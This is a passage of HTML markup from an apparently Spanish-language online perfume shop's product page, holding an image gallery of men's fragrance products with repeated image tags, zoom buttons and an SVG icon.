>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34870813098210">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34870813065442"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34870813065442"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34870813065442">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34870812967138"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34870812967138"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34870812967138">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34870812999906"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34870812999906"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34870812999906">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34870813032674"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34870813032674"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34870813032674">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-36364455936226"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-36364455936226"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=1346 1346w, 